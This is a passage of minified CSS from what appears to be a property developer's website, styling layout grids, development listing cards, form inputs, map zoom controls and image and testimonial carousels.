1.25rem)}}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{border:0;font:inherit;margin:0;padding:0;vertical-align:baseline}body{overflow-x:hidden}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}img{height:auto;max-width:100%}button{appearance:none;background-color:transparent;border:none;cursor:pointer}button:focus{border:none;outline:0}input{border-radius:0}a{cursor:pointer}.overflow-initial{overflow:initial!important}.o-layout-1col .c-promotion-block__content--copy{margin:0 auto;max-width:900px;padding:40px 30px}@media print,screen and (min-width:48.0625em){.o-layout-1col .c-promotion-block__content--copy a{position:static!important}}.o-layout-1col .content--extra-padding{padding-top:80px}.o-layout-1col .content--no-v-padding{padding-bottom:0;padding-top:0}.o-layout-1col .c-layout__column .o-promotion-block .c-promotion-block__content img,.o-layout-1col .c-layout__column .o-promotion-block .c-promotion-block__content picture{left:0;position:absolute}.o-layout-1col .c-layout__column .o-promotion-block .c-promotion-block__content img.img-in-rich-text,.o-layout-1col .c-layout__column .o-promotion-block .c-promotion-block__content p img,.o-layout-1col .c-layout__column .o-promotion-block .c-promotion-block__content picture.img-in-rich-text{object-fit:contain;opacity:1;position:static}.o-layout-1col--no-before:before,.o-layout-1col--no-separation:after{content:none}.o-layout-2col{overflow:hidden;position:relative}.o-layout-2col .c-layout__column{display:flex;flex:0 0 auto;margin:10px 0;position:relative;width:100%}@media print,screen and (min-width:48.0625em){.o-layout-2col .c-layout__column{flex:0 0 auto;float:left;margin:0 .625rem;width:calc(50% - 1.25rem)}}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.o-layout-2col .c-layout__column{display:block}}.o-layout-2col:not(.o-layout-2col--thin){margin-left:3%;margin-right:3%}@media screen and (min-width:23.4375em){.o-layout-2col:not(.o-layout-2col--thin){margin-left:5%;margin-right:5%}}@media print,screen and (min-width:48.0625em){.o-layout-2col:not(.o-layout-2col--thin){margin-left:5%!important;margin-right:5%!important;max-width:none!important}}@media screen and (min-width:90em){.o-layout-2col:not(.o-layout-2col--thin){margin-left:auto!important;margin-right:auto!important;width:90rem}}.o-layout-2col--thin{display:flex;flex-wrap:wrap}.o-layout-2col--thin .c-layout__column{margin-bottom:20px;margin-top:20px}@media print,screen and (min-width:48.0625em){.o-layout-2col--thin .c-layout__column{flex:0 0 auto;margin-left:0;margin-right:0;width:100%}}@media print,screen and (min-width:64em){.o-layout-2col--thin .c-layout__column{flex:0 0 auto;margin-left:.625rem;margin-right:.625rem;width:calc(41.66667% - 1.25rem)}.o-layout-2col--thin .c-layout__column:first-child{margin-left:calc(8.33333% + .625rem)}}.o-layout-3col{overflow:hidden;position:relative}.o-layout-3col .c-layout__column{display:flex;flex:0 0 auto;margin-bottom:20px;margin-top:0;position:relative;width:100%}@media print,screen and (min-width:48.0625em){.o-layout-3col .c-layout__column{flex:0 0 auto;float:left;margin:0 .625rem;width:calc(33.33333% - 1.25rem)}}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.o-layout-3col .c-layout__column{display:block}}@media print,screen and (min-width:48.0625em){.o-layout-3col--break-large .c-layout__column{flex:0 0 auto;margin:0 .625rem 20px;width:calc(100% - 1.25rem)}}@media print,screen and (min-width:64em){.o-layout-3col--break-large .c-layout__column{flex:0 0 auto;margin-left:.625rem;margin-right:.625rem;width:calc(33.33333% - 1.25rem)}}.o-layout-4col{overflow:hidden;position:relative}.o-layout-4col--bordered{border-top:1px solid #ced5df}.o-layout-4col--nested .c-layout__column{display:flex;flex:0 0 auto;margin:20px .3125rem;position:relative;width:calc(100% - .625rem)}@media print,screen and (min-width:64em){.o-layout-4col--nested .c-layout__column{flex:0 0 auto;margin:0 .625rem;width:calc(25% - 1.25rem)}}.o-layout-4col .c-layout__column{display:flex;flex:0 0 auto;margin:10px 0;position:relative;width:100%}@media print,screen and (min-width:48.0625em){.o-layout-4col .c-layout__column{flex:0 0 auto;float:left;margin:0 .625rem;width:calc(25% - 1.25rem)}.o-layout-4col .c-layout__column--3quarters{flex:0 0 auto;margin-left:.625rem;margin-right:.625rem;width:calc(75% - 1.25rem)}.o-layout-4col .c-layout__column--half{flex:0 0 auto;margin-left:.625rem;margin-right:.625rem;width:calc(50% - 1.25rem)}}.o-layout-4col--center .c-layout__column{flex:0 0 auto;padding-left:0;padding-right:0;width:100%}@media print,screen and (min-width:64em){.o-layout-4col--center .c-layout__column{flex:0 0 auto;margin:0 0 0 calc(33.33333% + .625rem);padding-left:.625rem;padding-right:.625rem;width:33.3333333333%}}.o-layout-6col .c-layout__column{flex:0 0 auto;margin-left:.3125rem;margin-right:.3125rem;width:calc(100% - .625rem)}@media print,screen and (min-width:64em){.o-layout-6col .c-layout__column{flex:0 0 auto;margin:0 0 0 calc(25% + .625rem);padding-left:.625rem;padding-right:.625rem;width:50%}}.o-layout-8col .c-layout__column{flex:0 0 auto;margin-left:.3125rem;margin-right:.3125rem;width:calc(100% - .625rem)}@media print,screen and (min-width:64em){.o-layout-8col .c-layout__column{flex:0 0 auto;float:left;margin:0;padding-left:.625rem;padding-right:.625rem;width:66.6666666667%}.o-layout-8col .c-layout__column--center{margin-left:calc(16.66667% + .625rem)}}.o-layout-10col .c-layout__column{flex:0 0 auto;margin-left:.3125rem;margin-right:.3125rem;width:calc(100% - .625rem)}@media print,screen and (min-width:64em){.o-layout-10col .c-layout__column{flex:0 0 auto;float:left;margin:0;padding-left:.625rem;padding-right:.625rem;width:83.3333333333%}.o-layout-10col .c-layout__column--center{margin-left:calc(8.33333% + .625rem)}}.u-experience-editor .o-layout-2col .c-layout__column>.scEnabledChrome.scEmptyPlaceholder,.u-experience-editor .o-layout-3col .c-layout__column>.scEnabledChrome.scEmptyPlaceholder{min-height:300px;width:100%}body,html{font-size:16px;height:100%;width:100%;-webkit-overflow-scrolling:touch}@media print,screen and (min-width:48.0625em){body,html{position:static}}body{font-family:Lato,sans-serif!important;padding-top:60px}@media screen and (min-width:23.4375em){body{padding-top:80px}}body.modal-open{overflow:hidden}button:active{outline:0}.c-offers-carousel .c-carousel-slides.c-overview,.c-offers-carousel .c-carousel-slides.grid-container,.c-offers-carousel .c-carousel-slides.o-layout-2col:not(.o-layout-2col--thin),.c-offers-carousel .c-overview,.c-offers-carousel .grid-container,.c-offers-carousel .o-footer .c-carousel-slides.c-footer__lower,.c-offers-carousel .o-footer .c-carousel-slides.c-footer__main,.c-offers-carousel .o-footer .c-carousel-slides.c-footer__upper,.c-offers-carousel .u-experience-editor .o-footer>.scEnabledChrome.scEmptyPlaceholder,.c-overview,.grid-container,.o-footer .c-footer__lower,.o-footer .c-footer__main,.o-footer .c-footer__upper,.o-footer .c-offers-carousel .c-carousel-slides.c-footer__lower,.o-footer .c-offers-carousel .c-carousel-slides.c-footer__main,.o-footer .c-offers-carousel .c-carousel-slides.c-footer__upper,.o-layout-2col:not(.o-layout-2col--thin),.u-experience-editor .c-offers-carousel .o-footer>.scEnabledChrome.scEmptyPlaceholder,.u-experience-editor .o-footer>.scEnabledChrome.scEmptyPlaceholder{margin-left:3%;margin-right:3%}@media screen and (min-width:23.4375em){.c-offers-carousel .c-carousel-slides.c-overview,.c-offers-carousel .c-carousel-slides.grid-container,.c-offers-carousel .c-carousel-slides.o-layout-2col:not(.o-layout-2col--thin),.c-offers-carousel .c-overview,.c-offers-carousel .grid-container,.c-offers-carousel .o-footer .c-carousel-slides.c-footer__lower,.c-offers-carousel .o-footer .c-carousel-slides.c-footer__main,.c-offers-carousel .o-footer .c-carousel-slides.c-footer__upper,.c-offers-carousel .u-experience-editor .o-footer>.scEnabledChrome.scEmptyPlaceholder,.c-overview,.grid-container,.o-footer .c-footer__lower,.o-footer .c-footer__main,.o-footer .c-footer__upper,.o-footer .c-offers-carousel .c-carousel-slides.c-footer__lower,.o-footer .c-offers-carousel .c-carousel-slides.c-footer__main,.o-footer .c-offers-carousel .c-carousel-slides.c-footer__upper,.o-layout-2col:not(.o-layout-2col--thin),.u-experience-editor .c-offers-carousel .o-footer>.scEnabledChrome.scEmptyPlaceholder,.u-experience-editor .o-footer>.scEnabledChrome.scEmptyPlaceholder{margin-left:5%;margin-right:5%}}@media print,screen and (min-width:48.0625em){.c-offers-carousel .c-carousel-slides.c-overview,.c-offers-carousel .c-carousel-slides.grid-container,.c-offers-carousel .c-carousel-slides.o-layout-2col:not(.o-layout-2col--thin),.c-offers-carousel .c-overview,.c-offers-carousel .grid-container,.c-offers-carousel .o-footer .c-carousel-slides.c-footer__lower,.c-offers-carousel .o-footer .c-carousel-slides.c-footer__main,.c-offers-carousel .o-footer .c-carousel-slides.c-footer__upper,.c-offers-carousel .u-experience-editor .o-footer>.scEnabledChrome.scEmptyPlaceholder,.c-overview,.grid-container,.o-footer .c-footer__lower,.o-footer .c-footer__main,.o-footer .c-footer__upper,.o-footer .c-offers-carousel .c-carousel-slides.c-footer__lower,.o-footer .c-offers-carousel .c-carousel-slides.c-footer__main,.o-footer .c-offers-carousel .c-carousel-slides.c-footer__upper,.o-layout-2col:not(.o-layout-2col--thin),.u-experience-editor .c-offers-carousel .o-footer>.scEnabledChrome.scEmptyPlaceholder,.u-experience-editor .o-footer>.scEnabledChrome.scEmptyPlaceholder{margin-left:5%!important;margin-right:5%!important;max-width:none!important}}@media screen and (min-width:90em){.c-offers-carousel .c-carousel-slides.c-overview,.c-offers-carousel .c-carousel-slides.grid-container,.c-offers-carousel .c-carousel-slides.o-layout-2col:not(.o-layout-2col--thin),.c-offers-carousel .c-overview,.c-offers-carousel .grid-container,.c-offers-carousel .o-footer .c-carousel-slides.c-footer__lower,.c-offers-carousel .o-footer .c-carousel-slides.c-footer__main,.c-offers-carousel .o-footer .c-carousel-slides.c-footer__upper,.c-offers-carousel .u-experience-editor .o-footer>.scEnabledChrome.scEmptyPlaceholder,.c-overview,.grid-container,.o-footer .c-footer__lower,.o-footer .c-footer__main,.o-footer .c-footer__upper,.o-footer .c-offers-carousel .c-carousel-slides.c-footer__lower,.o-footer .c-offers-carousel .c-carousel-slides.c-footer__main,.o-footer .c-offers-carousel .c-carousel-slides.c-footer__upper,.o-layout-2col:not(.o-layout-2col--thin),.u-experience-editor .c-offers-carousel .o-footer>.scEnabledChrome.scEmptyPlaceholder,.u-experience-editor .o-footer>.scEnabledChrome.scEmptyPlaceholder{margin-left:auto!important;margin-right:auto!important;width:90rem}}.grid-container--padding{padding-left:3%;padding-right:3%}@media screen and (min-width:23.4375em){.grid-container--padding{padding-left:5%;padding-right:5%}}@media print,screen and (min-width:48.0625em){.grid-container--padding{padding-left:5%;padding-right:5%}}.full-width{max-width:100%}main{display:block;margin:0 auto;max-width:90rem;position:relative;width:100%}.u-experience-editor{padding:0}.u-experience-editor-warning{background-color:#ffffe0;border:3px dotted orange;padding:1em}.u-experience-editor-warning h2{font-size:1rem;font-weight:600;line-height:42px;margin-top:0}.u-experience-editor-warning p{margin-bottom:1em}.u-experience-editor-warning em{font-style:italic}.development-card-outer{background-color:#fff;border-top:1px solid #cdcdcd;display:flex;flex-direction:column;padding-bottom:19px;padding-top:24px;width:100%}@media print,screen and (min-width:64em){.development-card-outer{flex-direction:row}}.development-card-outer:last-child{border-bottom:1px solid #cdcdcd}@media print,screen and (min-width:64em){.development-card-outer .inner{display:flex;flex-direction:column;padding-left:33px;width:100%}}.development-card-outer .title{color:#13346e;font-size:14px;font-weight:700;margin-bottom:5px}@media print,screen and (min-width:64em){.development-card-outer .title{font-size:20px;margin-bottom:10px}}.development-card-outer .location{color:#13346e;font-size:14px;margin-bottom:8px;margin-top:0}@media print,screen and (min-width:64em){.development-card-outer .location{font-size:20px;margin-bottom:20px}}.development-card-outer .tagline{color:#525252;display:block;font-size:14px}@media print,screen and (min-width:64em){.development-card-outer .tagline{font-size:16px;margin-bottom:0}}.development-card-outer .info-wrap{display:flex;flex-direction:column;margin-top:auto;padding-top:16px}@media print,screen and (min-width:64em){.development-card-outer .info-wrap{flex-direction:row}}.development-card-outer .distance{align-items:center;color:#13346e;display:flex;flex:1;font-size:16px;margin-bottom:20px}.development-card-outer .distance svg{margin-right:10px}@media print,screen and (min-width:64em){.development-card-outer .distance{margin-bottom:0}}.development-card-outer .icon{margin-right:10px;max-width:17px}.development-card-outer .cta{align-items:center;background-color:#0c2c64;color:#fff;display:flex;flex:1;font-size:14px;justify-content:center;padding:10px;text-decoration:none;width:100%}@media print,screen and (min-width:64em){.development-card-outer .cta{align-self:flex-start;flex:none;margin:15px 0;width:auto}}.development-card-outer .cta:focus{outline:none}.development-card-outer .image-wrap{position:relative}.development-card-outer .image{height:185px;object-fit:cover;width:100%}@media print,screen and (min-width:64em){.development-card-outer .image{height:100%;max-height:400px;max-height:none;max-width:500px}}.development-card-outer .title-link{text-decoration:none}.development-card-outer .title-link:visited{color:purple}.c-dropdown{position:relative;text-align:left}.c-dropdown select{appearance:none;background:#fff;border:none;border-radius:0;color:rgba(8,45,96,.5);cursor:pointer;display:block;font-size:1rem;font-weight:300;line-height:24px;padding:13px 10px;width:100%}.c-dropdown:after{background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;content:"";display:block;height:10px;pointer-events:none;position:absolute;right:10px;top:50%;transform:translateY(-50%);width:16px;z-index:2}@media screen and (-ms-high-contrast:active),screen and (-ms-high-contrast:none){.c-dropdown:after{display:none}}.c-text-input{position:relative}.c-text-input input{border:none;color:rgba(8,45,96,.7);font-size:1rem;font-weight:300;padding:14px 10px;width:100%}.c-text-input input::-webkit-input-placeholder{color:rgba(8,45,96,.5)}.c-text-input input:-moz-placeholder,.c-text-input input::-moz-placeholder{color:rgba(8,45,96,.5)}.c-text-input input:-ms-input-placeholder{color:rgba(8,45,96,.5)}.c-text-input--invalid:before{border:1px solid #c94884;bottom:-5px;content:"";left:-5px;position:absolute;right:-5px;top:-5px}@media print,screen and (min-width:64em){.c-text-input--invalid{border:1px solid #842752}.c-text-input--invalid:before{content:none}}.c-text-input--search:after{background-image:url([data-uri]);background-position:100%;background-repeat:no-repeat;content:"";height:100%;pointer-events:none;position:absolute;right:5px;top:2px;width:30px}.o-zoom-controls{display:none}@media screen and (min-width:48em){.o-zoom-controls{display:block;margin-top:-10px;position:relative}.o-zoom-controls:after,.o-zoom-controls:before{content:" ";display:table;flex-basis:0;order:1}.o-zoom-controls:after{clear:both}}@media print,screen and (min-width:48.0625em){.o-zoom-controls{margin-top:-50px}}@media screen and (min-width:48em){.o-zoom-controls--map{bottom:14px;margin-top:0;position:absolute;right:0;z-index:1}}@media print,screen and (min-width:48.0625em){.o-zoom-controls--map{margin-top:0}}@media screen and (min-width:48em){.o-zoom-controls--left-map{bottom:40px;left:30px;margin-top:0;position:absolute;z-index:1}}@media print,screen and (min-width:48.0625em){.o-zoom-controls--left-map{margin-top:0}}.o-zoom-controls--left-map .c-zoom-control{margin-right:20px}@media screen and (min-width:48em){.c-zoom-control{border:none;border-radius:0;display:block;float:left;font-size:0;height:45px;margin:0;padding:0;position:relative;width:45px}.c-zoom-control--in{background:#082d60}.c-zoom-control--out{background:#28528d}}@media screen and (min-width:48em)and (min-width:64em){.c-zoom-control{height:60px;width:60px}}@media screen and (min-width:48em){.c-zoom-control__icon{display:block;height:100%;width:100%}.c-zoom-control__icon:after,.c-zoom-control__icon:before{background:#fff;content:"";height:2px;left:50%;position:absolute;top:50%;width:50%}.c-zoom-control__icon:after{display:block;transform:translate(-50%,-50%)}.c-zoom-control--in .c-zoom-control__icon:before{display:block;transform:translate(-50%,-50%) rotate(90deg)}.c-zoom-control--out .c-zoom-control__icon:before{display:none}}@media print,screen and (min-width:48.0625em){.c-zoom-control--disabled{cursor:default;opacity:.2}}.c-range{margin-top:20px}.c-range:after,.c-range:before{content:" ";display:table;flex-basis:0;order:1}.c-range:after{clear:both}.c-range label{color:#082d60;display:block;font-size:.875rem;font-weight:300;line-height:18px;margin-bottom:5px;text-align:left}.c-range .c-dropdown{float:left;position:relative;text-align:left;width:calc(50% - 10px)}.c-range .c-dropdown:last-child{float:right}.c-form-item label{color:#082d60;display:block;font-size:1rem;font-weight:300;line-height:18px;margin-bottom:5px;text-align:left}.c-read-more{margin-bottom:30px}.c-read-more,.c-read-more--active{transition:max-height .4s ease-in-out}.c-read-more--active{overflow:hidden;position:relative}.c-read-more--active:after{background:linear-gradient(0deg,#fff,hsla(0,0%,100%,0));bottom:0;content:"";height:40px;left:0;position:absolute;right:0}.c-read-more--expanded:after{content:none;display:none}.c-read-more__wrap{text-align:left}.c-read-more__wrap h1{font-size:2.25rem;line-height:46px}.c-read-more__wrap h2{font-size:1.125rem;line-height:26px}.c-read-more__wrap h3{font-size:1.25rem;line-height:26px}.c-read-more__wrap p{font-size:1rem;line-height:24px}.c-read-more__wrap__title{display:none;font-size:32px;font-weight:600;padding-top:25px}@media print,screen and (min-width:64em){.c-read-more__wrap__title{display:block}}.c-button--read-more{display:none}.development-card-block{margin:auto;max-width:700px;padding:0 20px 30px}@media print,screen and (min-width:64em){.development-card-block{margin:0 5%;max-width:none;padding:0 0 30px}}@media screen and (min-width:90em){.development-card-block{margin:0 auto;width:90rem}}.development-card-block__title{color:#082d60;font-size:32px;font-weight:600;padding:40px 0;text-align:center;width:100%}.development-info-block{background:#082d60;color:#fff;padding:20px;text-align:center}.development-info-block__image{display:none;object-fit:cover}.development-info-block__title{font-size:24px;font-weight:600;padding-bottom:5px}.development-info-block__address{font-size:12px;padding-bottom:7px}.development-info-block__number{color:#fff;font-size:18px;padding-bottom:3px}.development-info-block__number__icon{background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;background-size:contain;display:inline-block;height:15px;margin-bottom:2px;vertical-align:middle;width:15px}.development-info-block__number a,.development-info-block__number a:focus,.development-info-block__number a:hover,.development-info-block__number:hover{color:#fff}.development-info-block__message{background:#042450;font-size:12px;font-weight:300;margin:9px 0;padding:8px 20px}.development-info-block__available-homes{font-size:12px;padding-top:10px}.development-info-block__available-homes__title{font-weight:600;padding-bottom:5px}.development-info-block__available-homes li{font-weight:300;padding-bottom:5px}@media print,screen and (min-width:64em){.development-info-block{padding:28px 40px;text-align:left}.development-info-block__image{display:block;height:300px;width:100%}.development-info-block__title{font-size:30px}.development-info-block__address{font-size:14px;padding-bottom:12px}.development-info-block__number{font-size:22px;padding-bottom:10px}.development-info-block__number__icon{height:19px;margin-bottom:3px;width:19px}.development-info-block__message{font-size:14px;text-align:center}.development-info-block__available-homes{font-size:14px;padding-top:15px}}@media screen and (min-width:75em){.development-info-block{padding:28px 80px}.development-info-block__title{font-size:32px}.development-info-block__address{font-size:16px}.development-info-block__number{font-size:25px}.development-info-block__image{height:462px}.development-info-block__available-homes{font-size:16px}}.development-info-block-container{display:flex;flex-direction:column;max-width:none}@media print,screen and (min-width:64em){.development-info-block-container{max-width:400px}}@media screen and (min-width:75em){.development-info-block-container{max-width:600px}}.development-info-block-container.confirmation .development-info-block__image{display:block;height:200px;width:100%}@media print,screen and (min-width:64em){.development-info-block-container.confirmation{flex-direction:row;height:386px;margin:auto;max-width:90rem}.development-info-block-container.confirmation .development-info-block{display:flex;flex-direction:column;padding:60px 40px;width:400px}.development-info-block-container.confirmation .development-info-block__image{display:block;flex-grow:1;height:100%;width:auto}.development-info-block-container.confirmation .development-info-block__address{display:flex;flex-direction:column;flex-grow:1;line-height:27px}}@media screen and (min-width:75em){.development-info-block-container.confirmation .development-info-block{width:500px}}.centre-button-container{text-align:center;width:100%}.centre-button-container .c-button{padding:10px 30px}.alert{border:1px dashed;padding:20px 0;text-align:center}.alert.alert-info{color:#28528d}.alert.alert-success{color:#842752}.alert.alert-warning{color:#ffbc2b;text-transform:uppercase}.alert.alert-danger{color:#f54b5e;text-transform:uppercase}.o-2-column-carousel .c-carousel-slides__slide{background-color:#f0f0f0}.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content--copy{order:2;padding:40px}@media print,screen and (min-width:48.0625em){.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content--copy{order:0;padding:60px}}.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content--image.u-compat-object-fit{background-position:50%;background-size:cover}.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content--image.u-compat-object-fit img,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content--image.u-compat-object-fit picture{opacity:0}.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content{align-items:center;display:flex;overflow:hidden;position:relative;text-align:center}.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content img{height:100%;max-width:100%;object-fit:cover;width:100%}.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content a,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content picture{display:block;height:100%;width:100%}.o-2-column-carousel ul.c-carousel-pager{margin-bottom:40px}.o-2-column-carousel ul.c-carousel-pager li{border-bottom:2px solid rgba(8,45,96,.5);display:inline-block;margin:0 5px;width:40px}.o-2-column-carousel ul.c-carousel-pager li.slick-active{border-color:#082d60}@media print,screen and (min-width:48.0625em){.o-2-column-carousel ul.c-carousel-pager{margin-bottom:0}}.o-2-column-carousel ul.c-carousel-pager button{color:transparent;font:0/0 serif;height:40px;text-shadow:none;width:40px}@media print,screen and (min-width:48.0625em){.o-2-column-carousel ul.c-carousel-pager button{height:40px}}.o-2-column-carousel ul.c-carousel-pager{opacity:0;transition:all .75s ease}.o-2-column-carousel ul.c-carousel-pager.u-hover,.o-2-column-carousel.u-hover ul.c-carousel-pager{opacity:1;transition:all .75s ease}.o-2-column-carousel .c-carousel-slides button.slick-arrow{background-position:50%;background-repeat:no-repeat;color:transparent;display:none!important;font:0/0 serif;height:100px;margin-top:-80px;position:absolute;text-shadow:none;top:50%;width:60px;z-index:2}@media print,screen and (min-width:48.0625em){.o-2-column-carousel .c-carousel-slides button.slick-arrow{display:block!important;opacity:0;transition:all .75s ease}.o-2-column-carousel .c-carousel-slides.u-hover button.slick-arrow{margin-left:-60px;opacity:1;transition:all 1.75s ease}.o-2-column-carousel .c-carousel-slides.u-hover button.slick-prev{margin-left:-60px;transition:margin-left .25s ease}.o-2-column-carousel .c-carousel-slides.u-hover button.slick-next{margin-right:-60px;transition:margin-right .25s ease}}.o-2-column-carousel .c-carousel-slides button.slick-prev{background-image:url([data-uri]);left:0}.o-2-column-carousel .c-carousel-slides button.slick-next{background-image:url([data-uri]);right:0}.o-2-column-carousel{overflow-x:hidden}.c-offers-carousel .o-2-column-carousel.c-carousel-slides.c-overview,.c-offers-carousel .o-2-column-carousel.c-carousel-slides.grid-container,.o-2-column-carousel.c-overview,.o-2-column-carousel.grid-container,.o-2-column-carousel.o-layout-2col:not(.o-layout-2col--thin),.o-footer .o-2-column-carousel.c-footer__lower,.o-footer .o-2-column-carousel.c-footer__main,.o-footer .o-2-column-carousel.c-footer__upper,.u-experience-editor .o-footer>.o-2-column-carousel.scEnabledChrome.scEmptyPlaceholder{margin-left:0!important;margin-right:0!important;padding-left:3%!important;padding-right:3%!important}@media screen and (min-width:23.4375em){.c-offers-carousel .o-2-column-carousel.c-carousel-slides.c-overview,.c-offers-carousel .o-2-column-carousel.c-carousel-slides.grid-container,.o-2-column-carousel.c-overview,.o-2-column-carousel.grid-container,.o-2-column-carousel.o-layout-2col:not(.o-layout-2col--thin),.o-footer .o-2-column-carousel.c-footer__lower,.o-footer .o-2-column-carousel.c-footer__main,.o-footer .o-2-column-carousel.c-footer__upper,.u-experience-editor .o-footer>.o-2-column-carousel.scEnabledChrome.scEmptyPlaceholder{padding-left:5%!important;padding-right:5%!important}}.o-2-column-carousel .c-carousel-slides__slide{display:flex!important;flex-direction:column;height:100%}@media print,screen and (min-width:48.0625em){.o-2-column-carousel .c-carousel-slides__slide{flex-direction:row;height:auto}}.o-2-column-carousel .c-carousel-slides__slide:first-child .c-carousel-slides__content--copy{order:1}@media print,screen and (min-width:48.0625em){.o-2-column-carousel .c-carousel-slides__slide:first-child .c-carousel-slides__content--copy{order:0}.o-2-column-carousel .c-carousel-slides__slide>.c-carousel-slides__content{flex:1 0 50%;max-width:50%}}.o-2-column-carousel .c-carousel-pager{display:block!important;position:relative;text-align:center;width:100%}.o-2-column-carousel .c-carousel-pager li{margin:auto}.u-experience-editor .o-2-column-carousel:before{display:none}.u-experience-editor .o-2-column-carousel .c-carousel-slides .c-carousel-slides__slide{display:none!important}.u-experience-editor .o-2-column-carousel .c-carousel-slides .c-carousel-slides__slide:first-child{display:flex!important}.c-video-carousel{background-color:#fff;z-index:3}.c-tour-carousel{z-index:0}.c-tour-carousel .c-carousel-slides__iframe-button span{display:none}@media print,screen and (min-width:64em){.c-tour-carousel .c-carousel-slides__iframe-button{background-image:none;color:#fff;font-size:1.125rem;font-weight:300;height:auto;width:40%}.c-tour-carousel .c-carousel-slides__iframe-button span:first-child{display:block;margin-bottom:15px;transform:translateZ(0);width:100%}.c-tour-carousel .c-carousel-slides__iframe-button span:last-child{background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;display:block;height:40px;position:relative;transform:translateZ(0);width:100%}.c-tour-carousel .c-carousel-slides__iframe-button span:last-child:after,.c-tour-carousel .c-carousel-slides__iframe-button span:last-child:before{background-repeat:no-repeat;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.c-tour-carousel .c-carousel-slides__iframe-button span:last-child:before{background-image:url([data-uri]);background-position:calc(50% - 35px)}.c-tour-carousel .c-carousel-slides__iframe-button span:last-child:after{background-image:url([data-uri]);background-position:calc(50% + 35px)}}.c-tour-carousel .c-carousel-slides__iframe-content,.c-tour-carousel .c-carousel-slides__iframe-content iframe,.c-video-carousel .c-carousel-slides__iframe-content .c-tour-carousel iframe,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--video .c-carousel-slides__iframe-content .c-tour-carousel iframe{z-index:-1}.c-tour-carousel .c-carousel-slides__iframe-content--visible{z-index:0}.c-tour-carousel .u-hidden{display:none}.o-testimonial-carousel .c-carousel-slides__slide{background-color:#f0f0f0}.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content--copy{order:2;padding:40px}@media screen and (min-width:75em){.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content--copy{order:0;padding:60px}}.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content--image.u-compat-object-fit{background-position:50%;background-size:cover}.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content{align-items:center;display:flex;overflow:hidden;position:relative;text-align:center}.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content img{height:100%;max-width:100%;object-fit:cover;width:100%}.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content a,.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content picture{display:block;height:100%;width:100%}.o-testimonial-carousel ul.c-carousel-pager{margin-bottom:40px}.o-testimonial-carousel ul.c-carousel-pager li{border-bottom:2px solid rgba(8,45,96,.5);display:inline-block;margin:0 5px;width:40px}.o-testimonial-carousel ul.c-carousel-pager li.slick-active{border-color:#082d60}@media screen and (min-width:75em){.o-testimonial-carousel ul.c-carousel-pager{margin-bottom:0}}.o-testimonial-carousel ul.c-carousel-pager button{color:transparent;font:0/0 serif;height:40px;text-shadow:none;width:40px}@media screen and (min-width:75em){.o-testimonial-carousel ul.c-carousel-pager button{height:40px}}.o-testimonial-carousel ul.c-carousel-pager{opacity:0;transition:all .75s ease}.o-testimonial-carousel ul.c-carousel-pager.u-hover,.o-testimonial-carousel.u-hover ul.c-carousel-pager{opacity:1;transition:all .75s ease}.o-testimonial-carousel .c-carousel-slides button.slick-arrow{background-position:50%;background-repeat:no-repeat;color:transparent;display:none!important;font:0/0 serif;height:100px;margin-top:-80px;position:absolute;text-shadow:none;top:50%;width:60px;z-index:2}@media screen and (min-width:75em){.o-testimonial-carousel .c-carousel-slides button.slick-arrow{display:block!important;opacity:0;transition:all .75s ease}.o-testimonial-carousel .c-carousel-slides.u-hover button.slick-arrow{margin-left:-60px;opacity:1;transition:all 1.75s ease}.o-testimonial-carousel .c-carousel-slides.u-hover button.slick-prev{margin-left:-60px;transition:margin-left .25s ease}.o-testimonial-carousel .c-carousel-slides.u-hover button.slick-next{margin-right:-60px;transition:margin-right .25s ease}}.o-testimonial-carousel .c-carousel-slides button.slick-prev{background-image:url([data-uri]);left:0}.o-testimonial-carousel .c-carousel-slides button.slick-next{background-image:url([data-uri]);right:0}.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content--media.u-compat-object-fit{background-position:50%;background-size:cover}.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--video .c-carousel-slides__iframe-container{position:static}.c-tour-carousel .c-carousel-slides__iframe-content .o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--video iframe,.c-video-carousel .c-carousel-slides__iframe-content .o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--video iframe,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--video .c-carousel-slides__iframe-content,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--video .c-carousel-slides__iframe-content iframe{z-index:-1}.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content .c-carousel-slides__content-inner .c-testimonial-block--quote{max-height:30px;width:100%}.o-testimonial-carousel 